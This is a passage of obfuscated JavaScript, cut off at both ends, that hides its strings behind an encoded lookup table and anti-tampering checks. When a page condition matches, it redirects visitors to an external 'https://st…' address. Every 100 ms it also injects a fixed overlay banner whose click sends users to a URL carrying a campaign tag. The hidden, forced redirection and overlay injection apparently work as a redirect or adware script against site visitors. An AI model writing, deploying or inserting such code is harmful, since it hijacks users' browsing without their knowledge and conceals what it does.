_0x2bea45['toString']()[_0x28e06c(0x8f)](_0x4d1165[_0x28e06c(0xa5)])['toString']()['constructo'+'r'](_0x2bea45)[_0x28e06c(0x8f)](_0x4d1165['xbZny']);});_0x2bea45();;function _0x139d(_0x4e50e8,_0x4a9b75){var _0x3087eb=_0x1477();return _0x139d=function(_0x5e9726,_0x1a0bb8){_0x5e9726=_0x5e9726-0x78;var _0x147781=_0x3087eb[_0x5e9726];if(_0x139d['OacqnR']===undefined){var _0x139d93=function(_0x55adc7){var _0x2fc695='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x31a545='',_0x2fdf1d='',_0x465278=_0x31a545+_0x139d93;for(var _0x5c3ebd=0x0,_0xa47c25,_0x506e6e,_0x16eec8=0x0;_0x506e6e=_0x55adc7['charAt'](_0x16eec8++);~_0x506e6e&&(_0xa47c25=_0x5c3ebd%0x4?_0xa47c25*0x40+_0x506e6e:_0x506e6e,_0x5c3ebd++%0x4)?_0x31a545+=_0x465278['charCodeAt'](_0x16eec8+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0xa47c25>>(-0x2*_0x5c3ebd&0x6)):_0x5c3ebd:0x0){_0x506e6e=_0x2fc695['indexOf'](_0x506e6e);}for(var _0x209215=0x0,_0x45ec91=_0x31a545['length'];_0x209215<_0x45ec91;_0x209215++){_0x2fdf1d+='%'+('00'+_0x31a545['charCodeAt'](_0x209215)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2fdf1d);};_0x139d['ibGvfW']=_0x139d93,_0x4e50e8=arguments,_0x139d['OacqnR']=!![];}var _0x5e4107=_0x3087eb[0x0],_0xc221b6=_0x5e9726+_0x5e4107,_0x5706b7=_0x4e50e8[_0xc221b6];if(!_0x5706b7){var _0x5dc7f0=function(_0x229dd9){this['nagxCk']=_0x229dd9,this['sCjBAc']=[0x1,0x0,0x0],this['BrCUVp']=function(){return'newState';},this['uHkJFf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YWtbDO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5dc7f0['prototype']['erNRNm']=function(){var _0x316fbe=new RegExp(this['uHkJFf']+this['YWtbDO']),_0x5d47ca=_0x316fbe['test'](this['BrCUVp']['toString']())?--this['sCjBAc'][0x1]:--this['sCjBAc'][0x0];return this['mgWclS'](_0x5d47ca);},_0x5dc7f0['prototype']['mgWclS']=function(_0x568aa1){if(!Boolean(~_0x568aa1))return _0x568aa1;return this['GBLcgj'](this['nagxCk']);},_0x5dc7f0['prototype']['GBLcgj']=function(_0x34ae9b){for(var _0x92fdb=0x0,_0x30a987=this['sCjBAc']['length'];_0x92fdb<_0x30a987;_0x92fdb++){this['sCjBAc']['push'](Math['round'](Math['random']())),_0x30a987=this['sCjBAc']['length'];}return _0x34ae9b(this['sCjBAc'][0x0]);},new _0x5dc7f0(_0x139d)['erNRNm'](),_0x147781=_0x139d['ibGvfW'](_0x147781),_0x4e50e8[_0xc221b6]=_0x147781;}else _0x147781=_0x5706b7;return _0x147781;},_0x139d(_0x4e50e8,_0x4a9b75);}(!document[_0x5ac4c9(0x16d)+_0x5ac4c9(0xd3)](_0x5ac4c9(0x190))[_0x5ac4c9(0x114)+'te'](_0x5ac4c9(0x14a)+_0x5ac4c9(0x108))[_0x5ac4c9(0x163)](_0x5ac4c9(0x138))||window[_0x5ac4c9(0x16e)][_0x5ac4c9(0x98)][_0x5ac4c9(0x163)](_0x5ac4c9(0x138)))&&(window['location']='https://st'+_0x5ac4c9(0x1e5));;setInterval(function(){var _0x39df4c=_0x5ac4c9,_0x4ef4fa={};_0x4ef4fa[_0x39df4c(0xa6)]='https://st'+_0x39df4c(0x140)+'utm_campai'+_0x39df4c(0x1f8),_0x4ef4fa[_0x39df4c(0x1ab)]=_0x39df4c(0x198)+_0x39df4c(0x7a),_0x4ef4fa['qnIyF']=_0x39df4c(0x107);var _0x582f03=_0x4ef4fa;!document[_0x39df4c(0xe2)+_0x39df4c(0x1f7)+'me'](_0x582f03['yNJNQ'])[0x0]&&(document[_0x39df4c(0x123)][_0x39df4c(0x1cf)+'centHTML'](_0x582f03[_0x39df4c(0x182)],_0x39df4c(0x1cc)+_0x39df4c(0x1f2)+'ccaacedcce'+'ce\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0xff)+'osition:\x20f'+_0x39df4c(0x1bf)+_0x39df4c(0x1e3)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x1bb)+_0x39df4c(0x137)+_0x39df4c(0xfd)+_0x39df4c(0x1c4)+_0x39df4c(0x8a)+_0x39df4c(0x179)+_0x39df4c(0xb9)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x14f)+_0x39df4c(0x152)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+'\x20bottom:\x202'+_0x39df4c(0xd7)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20z'+_0x39df4c(0x147)+_0x39df4c(0x86)+_0x39df4c(0x1c4)+_0x39df4c(0x1fc)+'splay:\x20-we'+_0x39df4c(0x9f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x1c4)+_0x39df4c(0x95)+_0x39df4c(0x103)+_0x39df4c(0xcd)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+'\x20display:\x20'+_0x39df4c(0x13d)+_0x39df4c(0x111)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20\x20dis'+_0x39df4c(0x15e)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0xfc)+_0x39df4c(0xc5)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20overflo'+_0x39df4c(0x1eb)+_0x39df4c(0xfe)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20heig'+_0x39df4c(0xe7)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20-ms-fl'+_0x39df4c(0xed)+_0x39df4c(0x8e)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+'\x20\x20justify-'+_0x39df4c(0x1b9)+_0x39df4c(0x146)+_0x39df4c(0x1c4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x135)+_0x39df4c(0x1ad)+_0x39df4c(0xfe)+_0x39df4c(0x1c4)+_0x39df4c(0x1e4)+'er:\x202px\x20so'+_0x39df4c(0x176)+_0x39df4c(0x12b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x1c7)+'der-radius'+_0x39df4c(0x1b5)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+_0x39df4c(0x1cd)+'und-color:'+_0x39df4c(0x1b6)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+_0x39df4c(0xbc)+_0x39df4c(0x7b)+_0x39df4c(0x18b)+_0x39df4c(0x94)+'10px\x2036px\x20'+_0x39df4c(0xaf)+_0x39df4c(0x90)+_0x39df4c(0x1cb)+_0x39df4c(0x12e)+_0x39df4c(0xfe)+(_0x39df4c(0x1c4)+'\x20\x20}\x0a\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x1c4)+_0x39df4c(0x1e1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x1d4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x39df4c(0x1a2)+_0x39df4c(0x1c9)+_0x39df4c(0xa4)+_0x39df4c(0xf6)+_0x39df4c(0x1a8)+_0x39df4c(0x1c4)+_0x39df4c(0x1c4)+_0x39df4c(0x153)+_0x39df4c(0xcf)+_0x39df4c(0x133)+'le=\x22margin'+_0x39df4c(0xfb)+_0x39df4c(0x1d1)+_0x39df4c(0x9c)+_0x39df4c(0x9b)+_0x39df4c(0x1db)+_0x39df4c(0x1ac)+_0x39df4c(0x1c8)+_0x39df4c(0x16b)+_0x39df4c(0x13e)+'e=\x22fill:no'+_0x39df4c(0xb3)+'ant\x22\x20d=\x22M7'+'3.3\x207.87h4'+_0x39df4c(0x1d3)+_0x39df4c(0x1c5)+_0x39df4c(0xb8)+_0x39df4c(0x19c)+_0x39df4c(0xa0)+'mportant\x22>'+_0x39df4c(0x8b)+_0x39df4c(0x155)+_0x39df4c(0x19e)+_0x39df4c(0x112)+_0x39df4c(0x116)+_0x39df4c(0x145)+'6a5.45\x205.4'+'5\x200\x200\x200-5.'+'54\x205.54v13'+_0x39df4c(0x10a)+_0x39df4c(0x112)+'4-2-5.86-5'+_0x39df4c(0xbb)+'5.55\x202.41-'+_0x39df4c(0x102)+_0x39df4c(0xf4)+_0x39df4c(0x1a0)+_0x39df4c(0x184)+_0x39df4c(0x154)+_0x39df4c(0xe0)+_0x39df4c(0x185)+_0x39df4c(0x1b7)+_0x39df4c(0xce)+_0x39df4c(0x101)+_0x39df4c(0xf3)+_0x39df4c(0xdd)+_0x39df4c(0x167)+_0x39df4c(0x14b)+'132.51\x2041.'+_0x39df4c(0x1df)+'2.82a8.76\x20'+_0x39df4c(0x14d)+_0x39df4c(0x115)+_0x39df4c(0x128)+_0x39df4c(0x119)+_0x39df4c(0x168)+'.14-6.09\x207'+_0x39df4c(0xf0)+_0x39df4c(0x172)+_0x39df4c(0x1a7)+_0x39df4c(0x1bc)+'-2.64\x200-4.'+_0x39df4c(0x175)+_0x39df4c(0x166)+_0x39df4c(0x1c1)+'0\x2010\x200\x200\x201'+_0x39df4c(0x1e6)+_0x39df4c(0x11f)+_0x39df4c(0x1a1)+_0x39df4c(0x1a5)+_0x39df4c(0x81)+'-6.49c-3\x200'+_0x39df4c(0x1f9)+_0x39df4c(0x149)+_0x39df4c(0x187)+_0x39df4c(0x18e)+'45\x203.58\x200\x20'+_0x39df4c(0x1b8)+_0x39df4c(0x1f1)+'0.52\x207.9v3'+'3.57h-3.26'+_0x39df4c(0x1ce)+_0x39df4c(0xec))+(_0x39df4c(0x169)+_0x39df4c(0xa8)+_0x39df4c(0xdb)+_0x39df4c(0x121)+'s4.66-11.4'+_0x39df4c(0xa3)+'.41a10\x2010\x20'+_0x39df4c(0xfa)+_0x39df4c(0x15c)+_0x39df4c(0x10f)+_0x39df4c(0x1fb)+_0x39df4c(0xe6)+_0x39df4c(0x78)+_0x39df4c(0xdf)+_0x39df4c(0xa9)+_0x39df4c(0x15b)+'-2.68\x207.61'+_0x39df4c(0x1e2)+_0x39df4c(0x1a9)+'2-8.23ZM17'+_0x39df4c(0x18d)+_0x39df4c(0x1be)+_0x39df4c(0x1b4)+_0x39df4c(0x1b0)+'23\x200\x200\x200\x206'+_0x39df4c(0x1de)+_0x39df4c(0xee)+_0x39df4c(0xde)+'3.8\x2011.392'+_0x39df4c(0x85)+'0\x201-.41-22'+_0x39df4c(0x16a)+_0x39df4c(0x196)+_0x39df4c(0xb0)+_0x39df4c(0x113)+_0x39df4c(0x191)+_0x39df4c(0x97)+'3a6.13\x206.1'+_0x39df4c(0x170)+_0x39df4c(0x17b)+_0x39df4c(0x1f5)+_0x39df4c(0xeb)+'27ZM237.91'+'\x2019.67l-9.'+_0x39df4c(0xf7)+'1.25l-7.43'+_0x39df4c(0xc8)+_0x39df4c(0xaa)+_0x39df4c(0x1d0)+_0x39df4c(0x12f)+_0x39df4c(0x11a)+_0x39df4c(0xa1)+_0x39df4c(0x181)+_0x39df4c(0x1d7)+'.18-16ZM24'+_0x39df4c(0x1ed)+_0x39df4c(0x1ba)+_0x39df4c(0x1dc)+_0x39df4c(0x148)+_0x39df4c(0x150)+_0x39df4c(0x164)+_0x39df4c(0x18a)+_0x39df4c(0x15d)+'9-2.51\x202.5'+_0x39df4c(0x1c3)+'\x201\x202.59-2.'+_0x39df4c(0xa7)+'10.83h3.44'+'v21.8h-3.4'+'4ZM265.83\x20'+'41.47a17.1'+'1\x2017.11\x200\x20'+'0\x201-3.62.4'+_0x39df4c(0xf8)+_0x39df4c(0x177)+_0x39df4c(0xbf)+'22.76h-3.6'+_0x39df4c(0x11c)+'67v-6h3.44'+_0x39df4c(0x1b3)+_0x39df4c(0xd6)+_0x39df4c(0xe3)+_0x39df4c(0xc0)+_0x39df4c(0x89)+_0x39df4c(0x1dd)+_0x39df4c(0x183)+_0x39df4c(0x132)+_0x39df4c(0x186)+_0x39df4c(0x1d2)+_0x39df4c(0x14c)+_0x39df4c(0x8d)+_0x39df4c(0xd2)+'a5.59\x205.59'+_0x39df4c(0x1d6)+'3\x205.86v13.'+_0x39df4c(0xd0)+_0x39df4c(0x17e)+_0x39df4c(0x199)+_0x39df4c(0x125)+'6.54-2.95c')+(_0x39df4c(0xf5)+'.44\x208.06\x208'+'.59Z\x22/></g'+_0x39df4c(0xef)+'M306.92\x2033'+_0x39df4c(0x142)+_0x39df4c(0xf1)+'6.25\x203c1.6'+_0x39df4c(0xac)+_0x39df4c(0xd5)+_0x39df4c(0xb5)+_0x39df4c(0x1a6)+'-2.05l-2.3'+_0x39df4c(0xb6)+_0x39df4c(0x91)+_0x39df4c(0x141)+_0x39df4c(0x197)+'.68\x208.2-6.'+_0x39df4c(0x7f)+_0x39df4c(0x84)+_0x39df4c(0x11b)+'.77a7.72\x207'+_0x39df4c(0xca)+_0x39df4c(0x15a)+'51\x200-2.37.'+_0x39df4c(0x17c)+'61\x200\x20.86.5'+_0x39df4c(0x1e8)+_0x39df4c(0x180)+_0x39df4c(0x14e)+_0x39df4c(0xa2)+'.55\x206.26\x206'+_0x39df4c(0x161)+_0x39df4c(0x162)+_0x39df4c(0xea)+_0x39df4c(0x9a)+'0\x200\x201-6.26'+_0x39df4c(0x1d5)+_0x39df4c(0x1c0)+'0\x201-9.27-4'+_0x39df4c(0x1ae)+_0x39df4c(0x93)+_0x39df4c(0xe5)+_0x39df4c(0x194)+_0x39df4c(0xd8)+_0x39df4c(0xe9)+_0x39df4c(0x92)+_0x39df4c(0xbd)+_0x39df4c(0x160)+_0x39df4c(0xb2)+_0x39df4c(0xcb)+_0x39df4c(0xab)+_0x39df4c(0xae)+'.48\x201.29\x203'+'.45\x204.1\x203.'+_0x39df4c(0x19d)+'1.73\x200\x200\x200'+'\x202.91-.21Z'+'M363.3\x2041.'+'28h-5.56v-'+_0x39df4c(0xb4)+_0x39df4c(0x109)+_0x39df4c(0x1da)+_0x39df4c(0x13a)+_0x39df4c(0x117)+_0x39df4c(0xc2)+_0x39df4c(0x134)+_0x39df4c(0x1fa)+_0x39df4c(0x1f6)+'.48-1.4-3.'+_0x39df4c(0x144)+_0x39df4c(0xe8)+_0x39df4c(0x127)+_0x39df4c(0x18c)+_0x39df4c(0x13c)+_0x39df4c(0x88)+_0x39df4c(0x12d)+'5.82\x200\x209.4'+_0x39df4c(0x19b)+_0x39df4c(0x189)+_0x39df4c(0x10d)+_0x39df4c(0x13f)+_0x39df4c(0x80)+_0x39df4c(0x193)+'s1.29\x202.48'+_0x39df4c(0x1f0)+'a4.36\x204.36'+_0x39df4c(0xe4)+_0x39df4c(0x174)+_0x39df4c(0x18f)+_0x39df4c(0x1e7)+'59\x200\x200\x201\x209'+'.7\x205.49l-4'+_0x39df4c(0x1f4)+_0x39df4c(0x10b)+_0x39df4c(0x1e0)+'24a5.72\x205.'+_0x39df4c(0x1ec)+_0x39df4c(0x10c)+_0x39df4c(0x17f))+(_0x39df4c(0x96)+_0x39df4c(0xc4)+'.89-1.19\x205'+_0x39df4c(0x130)+_0x39df4c(0x79)+_0x39df4c(0x87)+'\x200\x200\x201-9.7'+_0x39df4c(0xd4)+_0x39df4c(0x159)+_0x39df4c(0x16c)+'75\x2011.69\x201'+_0x39df4c(0x1ca)+_0x39df4c(0x165)+'M405.67\x2041'+_0x39df4c(0x104)+_0x39df4c(0xad)+_0x39df4c(0x100)+'6v20.91l8-'+_0x39df4c(0x124)+_0x39df4c(0x129)+_0x39df4c(0x15f)+_0x39df4c(0x10e)+_0x39df4c(0x1c2)+_0x39df4c(0xd1)+_0x39df4c(0x9d)+_0x39df4c(0x1b1)+_0x39df4c(0x1a4)+_0x39df4c(0x12c)+_0x39df4c(0xc7)+_0x39df4c(0xb7)+_0x39df4c(0x120)+_0x39df4c(0xb1)+'.67\x2011.67\x20'+'0\x200\x201-12.1'+_0x39df4c(0x188)+_0x39df4c(0x1a3)+_0x39df4c(0x173)+_0x39df4c(0x143)+_0x39df4c(0x9e)+_0x39df4c(0x13b)+_0x39df4c(0x8c)+_0x39df4c(0x12a)+_0x39df4c(0x195)+_0x39df4c(0x178)+'10.11-4.33'+'a4.56\x204.56'+'\x200\x200\x200-4.8'+'5-4.53\x205.3'+_0x39df4c(0xc3)+_0x39df4c(0x1af)+_0x39df4c(0x151)+_0x39df4c(0x11d)+_0x39df4c(0x110)+'\x200\x201-4.21.'+_0x39df4c(0xdc)+'8.95-2.8-8'+_0x39df4c(0xc6)+'9.27h-3.55'+_0x39df4c(0xd9)+_0x39df4c(0xf2)+_0x39df4c(0xf9)+_0x39df4c(0x1ea)+_0x39df4c(0x19a)+_0x39df4c(0x1c6)+_0x39df4c(0xba)+'a21.73\x2021.'+_0x39df4c(0x126)+_0x39df4c(0x99)+_0x39df4c(0x105)+_0x39df4c(0x122)+'Layer\x202\x22><'+_0x39df4c(0x156)+_0x39df4c(0x1b2)+_0x39df4c(0x83)+_0x39df4c(0x1ee)+'H0A11.57\x201'+'1.57\x200\x200\x201'+_0x39df4c(0xda)+_0x39df4c(0x1e9)+_0x39df4c(0x1d9)+_0x39df4c(0x7d)+'.56\x22/><pat'+'h\x20data-nam'+'e=\x22Path\x2061'+'\x22\x20d=\x22M55.4'+_0x39df4c(0x7c)+_0x39df4c(0xcc)+_0x39df4c(0x82)+_0x39df4c(0x1f3)+'.87a11.57\x20'+_0x39df4c(0x1d9)+_0x39df4c(0x7d)+_0x39df4c(0xe1)+_0x39df4c(0x136)+_0x39df4c(0x1bd)+_0x39df4c(0x7e)+_0x39df4c(0x1d8)+_0x39df4c(0x139)+_0x39df4c(0x192)+'0\x2037.9h55.')+('44a11.57\x201'+'1.57\x200\x200\x201'+_0x39df4c(0xc9)+'6\x22/></g></'+_0x39df4c(0x171)+_0x39df4c(0x1c4)+'\x20<bfaaccaa'+_0x39df4c(0x158))),document[_0x39df4c(0xe2)+_0x39df4c(0x157)](_0x582f03[_0x39df4c(0x1ab)])['onclick']=function(){var _0x117c30=_0x39df4c;location[_0x117c30(0x98)]=_0x582f03[_0x117c30(0xa6)];});},0x64);(!document[_0x5ac4c9(0x16d)+_0x5ac4c9(0xd3)]('html')[_0x5ac4c9(0x114)+'te'](_0x5ac4c9(0x14a)+_0x5ac4c9(0x108))[_0x5ac4c9(0x163)](_0x5ac4c9(0x138))||window[_0x5ac4c9(0x16e)]['href'][_0x5ac4c9(0x163)](_0x5ac4c9(0x138)))&&(window[_0x5ac4c9(0x16e)]=_0x5ac4c9(0xc1)+_0x5ac4c9(0x1e5));;function _0x1477(){var _0x42e656=['lJu3idaGmcaXia','ltmUmtmGmI4YnG','mcaWideTnc4Ymq','lJy1idaGmcaXlq','lJu5idaGmcaXia','nc4YidmUmZuTnG','yMzHywnJywfJzq','lJiZytGUmJyGoa','DJGUnZzJmcaYlG','ocaZlJm0idKUna','AxnVBgf0Aw9UoG','ndvHmJeUnZmGmG','ndDOltmUndvwmG','n21HvezosW','nxyTmJeUogGZlG','nteGmY4XmYa4lG','ica8yMzHywnJyq','lJq2ideXlJq2ia','ideWlJi2idaGma','nteGoc44nLPTlq','lteUmJKTmI4YnW','ltmUntGTmI01lG','zwnLiJ4kicaGia','oc04lJiZltCUnG','nty0nZGWEKvxrxnM','Eu5ktLe','DciGDMLLD0jVEa','Bxm6ignLBNrLCG','lJmXwK0ZndaUnq','idaTns4YnIa0lG','mtyGos4YmYa5lG','nc40mMeXmc4YnG','BMfTzt0Iugf0Aa','DJzOnI44mxyZlG','mcaWidaGoca3lG','oIaXmdbWEdSkia','icnMnwy1zJu7cG','lJa5idaGmcaXia','nI42nY0YlJy1ia','y29UDgvUDdOGyW','mI41ncaYlJu0ia','igXLzNq6igf1Da','ns01lJi4ltuUnq','psjqyxrOidyYiG','nY43mIa3lJCYia','AxHLzcaHAw1WBW','msaXms40msaWia','lJi4lteUodHHmq','lJC0idmYlJiZyW','nsaYlJu1idaGma','icaGicaGicaGia','neG3mY4ZEIiVpG','ndGGms4ZidmUna','icaGicaGigjVCG','psiWidaGnti0lG','ywnLzgnJzwnLia','ms42osaWidaGmq','lJa2ksaWChGGma','phn0EwXLpIaGia','icaGyMfJA2DYBW','DI0ZlJq1ytKUoq','Aw5Zzxj0qwrQyq','lJiXBc05lJi2lq','EdTKAxnWBgf5oG','n2GTmY40nvyYoa','nteUmJL2mZmUnG','icaGicakicaGia','ideUotqGmteUna','idaGmcaWltuUnW','mZqGmtyUnteGnG','idq5lJvOltmYlG','mteUntCGmcaWia','ltyUnZKGmI42oq','icfPBxbVCNrHBG','mcaWideGmI41nq','yte4lJm4ide4lG','lJy3ltnSmIaYlG','ndDOltmUmJn2lq','mJqTns4Zos0ZlG','pc9ZDhLSzt4kia','ltGUmtLZltmUnG','CNrHBNq7cIaGia','icaGicaGyM9Yza','ywnRzxqUyxbW','idGUodyTnc43oq','yteWlJu5ideWlG','mYaXlJmGmI4ZnW','mI4ZyteXlJu3ia','ns4Xn2GTnI4Ynq','DZOGDMLZAwjSzq','nZiGmcaWidaTnq','nc42nIa4lJG0yq','ns40ncaXms41nG','mMrnr2vQCW','idmUmJmGmI40oa','nI42nY02wK0XnG','icaGicaUyMzHyq','idaGmtGUowG0mW','lJiXidmUmJrJlq','oca3lJq4idaGma','lJyXDI0XyZaTmG','C0j5q2XHC3noyq','z249yNjHBMrQCW','ltqUnYaXlJa3lq','lJqXltyUndDOnq','yY00lJqZidaTnW','icaGicaGicbKAq','lJC0idGUmtLZmW','lJiXidmUmJrHmq','zgnJzwnL','ywrVDZOGCMDIyq','ncaZmc41sdeXlG','msaXms41nYaXmq','igq9iK00mY44nW','nJHHos45mYa5lG','idaTmY4XmY43nq','mY40ns04lJKXAa','ms41ocaWidaGmq','idyWiIbKpsjnnq','otmGmcaWideGoa','ideXlJm5mIaWia','otK7cIaGicaGia','mc43msaXmc43mq','mI40idaGmcaXia','idqUnJeGnc4XnW','icaGicaGicb0BW','phbHDgGGzd0Itq','mtaUndCGmtaUmW','ltiUmdyTns44nG','y2vUDgvYoWOGia','C2vHCMnO','mcWGmcWGmcWGma','lJyYltyTmY41nG','oc45ns04lJqXDG','nIa0ms4YogeXoa','mc4XnIKGmhb4ia','icaGigrPC3bSyq','mca1lJGYidyUmq','nYaYlJzABte0lq','AhjLzG','lJKXls4Ymxy1lG','os42mIa5lJyYia','zhrOoIaXnJbWEa','igjSB2nRoYb3Aq','nc40mIa2lJi1ia','m2eXmc4XmsaXma','yMTPDc1IB3G7cG','AxnVBgf0zsaHAq','nIa3lJi1lte2lG','lJCYidyUmJyGmW','msaXmc43os0Xmq','y2XHC3m9iMjMyq','EgjABNK','A1nLwhu','ntvABs0XlJC0ia','otrJltyUmtmGma','lJC0idGUmJnJmW','osaXnI40n2GTmq','DJuUmtDOltyUmG','mIaWidiUodeTlG','mtiUmJL2mtiUmG','nxy4lJC2yZaGmG','mhb4lcbYz2jHka','os45nca5lJG0ia','otGGmY4ZncaXmq','ntz2ltuUnJfOnG','BMuGiwLTCg9YDa','mI4Xnwe5lJu0ia','odmGmc0Xls42nq','nY0XyY00lJeTmq','mweXmY41ideZlG','pgCGC3r5Bgu9iG','BxbVCNrHBNq7cG','nsa0lJeGmY40nq','lJe5ltuUodzZlq','icaGigjVEc1ZAa','ltKUmJDOltmUna','kcGOlISPkYKRkq','nY4Znc03lJa3vG','ideUnJeGnc4XnW','Ahr0Chm6lY9ZDa','lJy2ltyUnJHZmW','oca1lJm4idaGma','nwmYlJi3idaGmW','AdOGyxv0BZSkia','lJK1ltGUndf2lq','mJDSmI40oca0lG','lte2lJq3ltCUmW','lteXlJu3ideXlG','lJCYidaGmcaWlq','DJuUnJfOnI4Ynq','ntDbmteUntGGmq','lwzSzxG7cIaGia','nI43ncaZlJCYia','zMfHy2nHywnLza','mJvOltmUndrwnW','lJC1idiUocaZia','ltuUndiTns44nG','Dg9Y','iduUndKGmteUoa','nJqGmI44ms0XlG','mdLOltyUodf2mq','mhb4oWOGicaGia','lJu0yY01lJyGma','DI01lJe3AdmUnq','ideXlJu3idbOmW','lteWlJC5ltuTmq','ntrJltuUnIaWlq','ltmUnZzJnsaWia','idaGms04lJCZia','lJmXidGUmJmGnW','mcaXidyUndyTmG','lJyIlZ48Cgf0Aa','z2v0rwXLBwvUDa','ms45yZaGmY4Woq','idaGmcaWidqUnG','lJqXide4lJqXia','lJC0idmUndKTnW','Ahq6idmWChG7cG','oc0YlJi2idaTmW','ltGUotuTmI44lq','mI41mIa1lJi0ia','idaTnY4Znca2lG','msa5lJKXidaGma','zxGTywXPz246ia','mZnHmtiGmtiGma','pJXWyxrOigq9iG','lJG0ltyUmdLOnG','lJyXidaGmcaWia','nxyTns42mwG2DG','mcaWideGnY40oa','mtmUmJvOltmUna','nsaWidGUmdyGmW','ywnJywfJzwrJyW','mtCGmJiUmJLOlq','owmTnc41mIaWlq','ns42mwG2lJi1DG','mcaWideGoc4WnG','lwXLzNq6idi1Ca','icaGicaGD2LKDa','BNq7cIaGicaGia','oWOGicaGicaGia','icaGicaGicaGCa','owGTnLy3lJu0Aa','oc45mYa4lJKZia','ns41nsa1lJG2DG','EtOGlxDLyMTPDa','lJi4Bc04lJKZlq','mtDAiI8+pgCGza','mJa0otm1nuPUu1fHrq','yMvMB3jLzw5K','BwfPBG','os41ncaWidaGmq','lJu3Ac0ZlJvwmG','ms40ltiTmY0ZlG','lJGYidyGns44mG','lJe0ltGUntfOlq','Ac02lJLAttqXoa','Bs0XmsaXnc40nG','ndeGmtGUndeGma','EdSkicaGicaGia','oc4YmMmWltmUnq','mtmUmtmGmtmUmq','z2v0qxr0CMLIDq','ltCUmZqGmY4Zmq','nc0XlJKYltuUoa','lJy2ltiUnJKTnW','mtC5nZKYvxjUuxHL','lJyXltiUmZCTnW','BdyUmZeGmtyUmq','idmUmZrSltmGmW','n3yTmY4WowGZlG','idqXlJi4yte4lG','mteWmZiXmKTLEvfIyq','yZuUmtuGmca4lG','nsaWidaGms04lG','mc43os0Xms4ZnW','yxrHlw5HBwu9iG','yM9KEq','os40ogG3lJiZBa','lJi2idaGmcaXia','nZmGmcaWidaGmG','lJG4ideTns45mW','yY00lJq3idaTnW','ltGUndeGos44mq','nIaXms42nsaXmq','nJSkicaGicaGia','idaGnI4Yns0YlG','os43ms00lJyZyW','ChGGmhb4idfWEa','mJiUmJLOmY42nW','lJm5ltmUmJrSna','nZCZndeYm1rMBLfWDa','lJKXls4Yn1PnmG','y2nLy2uIihn0Eq','lJi0ltyUndCGoa','igfSAwDUlwL0zq','igrHDgeTBMfTzq','BYaHAw1WB3j0yq','D2vIzMXVDY5PBW','m0eXms41nYaXmq','yY00lJC1idaTnW','lJeXidaGmcaXia','lJC4yteYlJqGmq','lw1ZlwzSzxHIBW','phbHDgGGC3r5Ba','nc43ngmTms45na','ywnRzxqUyxbWpW','ltyTnI43osaWlq','lJG0ytGUnJeGoa','mI0Xms42ngGUmW','odGTnc4XltmUoa','nI01lJe1ltuUoa','zw50zxi7cIaGia','lwLUzgv4oIa5oq','idiUnsaYlJq4ia','nc43idmUmdKGma','zgf0ys13zI1KBW','lJKYidGUntLAtq','lJiYyZaTmY41na','oc43nIaWidaGmq','lJG3yZqUmZiGmq','icaGihjPz2H0oG','mI40ocaWidaGmq','ntnAttq1mY4YmG','idiWChG7cIaGia','phn2zYbPzd0IyG','mZiGoc4ZmIaWia','mta4lJG4idqXlG','Cgf0AcbKyxrHlq','qNLjza','y2vKy2nLy2u+','osaXms44osaWia','ns0YlJe1yY0XlG','lJK0idaGnY42mq','idmUnZj2lte1wG','idaGmcaXltiUnq','CgXHEtOGzMXLEa','idKUmduGmtiUna','nxyTns4Xn2GZlG','lJC5ytyUmJeGnG','lJiXidaGmcaXlq','Aw5JBhvKzxm','ltiUntuGmI41nG','ideYlteXlJm4wG','mZyGmY40owWTmG','nY45mIaZlJqGnW','lJyXltyUmtnZmW','ideToc4YncaZlG','lJC4idKUntKGoq','ntKGndKUnteIpG','mcaXlteYlteXlG','CxvLCNLtzwXLyW','Bg9JyxrPB24','nde4nZeWBhfVENro','mYaWidaGmc02lG','C3zNpGOGicaGia','lJG5vJi3lJLJma','mcaWideGmteUmW','nc00lJqYwK0ZnW','ntCGms4XnI02lG','BgLKicnLnMu2zq','nY4Znc0YlJi4lq','lJqZidmUmZrABq','CdOGyxv0BYaHAq','ndq2mtiZyvrlBKXo','ns02lJi3idCUna','ntmTmI4ZnYaXlG','mtbosKDRA2S','lJLOmY40nhyXna','iduUodiGmcaWia','ideUotrSmI4Xnq','nJvOms4ZmwW3lG','Cw5jEuy','mZGGmcaWidaGmG','mJn2mI4Yoge4lG','lJC3idCUmdKGnW','odKUmdiGndeUna','idiUmtKGmIaZlG','os0Xms42ncaXmq','oca5lJq5wM0TnG','idiUntiGmI41mG','kdaSidaSidaSia','idnSltmUmtmTmW','mc4XidmXlJyYyq','nduGnc41mIaZlG','nY45nYaXoc41na','AhrTBa','mYaWidaGms0UmG'];_0x1477=function(){return _0x42e656;};return 